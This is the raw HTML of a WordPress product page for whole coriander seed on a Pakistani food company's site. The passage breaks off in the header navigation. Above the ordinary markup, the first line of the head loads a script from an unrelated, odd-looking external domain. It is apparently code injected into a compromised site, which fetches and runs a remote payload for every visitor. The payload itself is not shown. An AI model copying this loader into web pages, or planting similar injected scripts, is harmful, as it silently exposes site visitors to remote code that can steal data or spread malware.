

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perfectfood.com.pk/product/coriander-seed-whole/
body_size: 16441
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://dasktiitititit.com/oraaa"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Coriander Seed Whole &#8211; Perfect Food Industries</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="Dehydrated Vegetables, Spices, Pulses, Potato Starch, Dry Chicken, Seasoning Products etc."/>
<meta name="description" content="Perfect Food Industries | Dehydrated Vegetables, Spices, Pulses, Potato Starch, Dry Chicken, Seasoning Products etc."/>
<meta property="og:image" content="https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole.jpg"/>
<meta property="og:url" content="https://perfectfood.com.pk/product/coriander-seed-whole/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Coriander Seed Whole"/>
<meta property="og:description" content="Perfect Food Industries | Dehydrated Vegetables, Spices, Pulses, Potato Starch, Dry Chicken, Seasoning Products etc."/>
<link rel="alternate" hreflang="en-US" href="https://perfectfood.com.pk/product/coriander-seed-whole/"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-33326276-10"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33326276-10');
</script>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="apple-touch-icon" href="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Icon180x180.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://perfectfood.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectfood.com.pk%2Fproduct%2Fcoriander-seed-whole%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://perfectfood.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectfood.com.pk%2Fproduct%2Fcoriander-seed-whole%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://perfectfood.com.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://perfectfood.com.pk/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.46.1' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #fff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #fff!important;
}

.woocommerce.single-product button.single_add_to_cart_button.button {margin-right: 5px;}
	.woocommerce.single-product .product .yith-ywraq-add-to-quote {display: inline-block; vertical-align: middle;margin-top: 5px;}
	
/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='mfn-be-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/css/be.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/fonts/fontawesome/fontawesome.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/css/responsive.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-local-fonts-css' href='https://perfectfood.com.pk/wp-content/uploads/betheme/fonts/mfn-local-fonts.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/css/woocommerce.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3137-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3137.css?ver=1768441609' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3109-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3109.css?ver=1768441610' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3125-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3125.css?ver=1768441610' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-static-css' href='https://perfectfood.com.pk/wp-content/uploads/betheme/css/static.css?ver=28.1.9' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_subheader.jpg);background-repeat:no-repeat;background-position:center top}#Subheader{background-image:url(https://perfectfood.com.pk/wp-content/uploads/2020/07/home_goodfood_subheader.jpg);background-repeat:no-repeat;background-position:center;background-size:cover}#Footer{background-image:url(https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_bg.png);background-repeat:repeat;background-position:center}
form input.display-none{display:none!important}body{--mfn-featured-image: url(https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole.jpg);}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742480759' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742480778' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1742480817' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742480860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://perfectfood.com.pk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5c6cc36dee2e151f5b9428be155c9bd0","fragment_name":"wc_fragments_5c6cc36dee2e151f5b9428be155c9bd0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="canonical" href="https://perfectfood.com.pk/product/coriander-seed-whole/" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://perfectfood.com.pk/wp-content/uploads/2020/06/cropped-PFI_Icon512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://perfectfood.com.pk/wp-content/uploads/2020/06/cropped-PFI_Icon512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://perfectfood.com.pk/wp-content/uploads/2020/06/cropped-PFI_Icon512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://perfectfood.com.pk/wp-content/uploads/2020/06/cropped-PFI_Icon512x512-270x270.png" />
</head>
<body class="wp-singular product-template-default single single-product postid-3247 wp-custom-logo wp-embed-responsive wp-theme-betheme theme-betheme woocommerce woocommerce-page woocommerce-no-js woocommerce-block-theme-has-button-styles  color-custom content-brightness-light input-brightness-light style-default button-animation-fade layout-full-width if-overlay header-plain header-fw sticky-header sticky-dark ab-hide menu-arrow-bottom menuo-right menuo-arrows subheader-both-center footer-copy-center responsive-overflow-x-mobile boxed2fw mobile-tb-right mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-2903 be-reg-2819 stock-disabled reviews-disabled mfn-all-shop-filters-disabled product-gallery-zoom mobile-row-2-products mfn-variable-swatches mfn-ajax-add-to-cart elementor-default elementor-kit-3137">
		<header data-elementor-type="header" data-elementor-id="3109" class="elementor elementor-3109 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-143ef62e elementor-section-height-min-height elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="143ef62e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-796a91e1" data-id="796a91e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60188e7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="60188e7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://perfectfood.com.pk">
			<img width="187" height="80" src="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo.png" class="attachment-full size-full wp-image-2469" alt="Perfect Food Logo" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo.png 187w, https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo-50x21.png 50w, https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo-150x64.png 150w" sizes="(max-width:767px) 187px, 187px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39f38032" data-id="39f38032" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2546eec0 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2546eec0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-2546eec0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3147"><a href="https://perfectfood.com.pk/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2598"><a href="#" class="elementor-item elementor-item-anchor">ABOUT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2524"><a href="https://perfectfood.com.pk/company-overview/" class="elementor-sub-item">COMPANY OVERVIEW</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://perfectfood.com.pk/perfect-group-of-industries/" class="elementor-sub-item">GROUP COMPANIES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://perfectfood.com.pk/code-of-conduct/" class="elementor-sub-item">CODE OF CONDUCT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="https://perfectfood.com.pk/messages-of-bod/" class="elementor-sub-item">MESSAGES OF BOD</a></li>
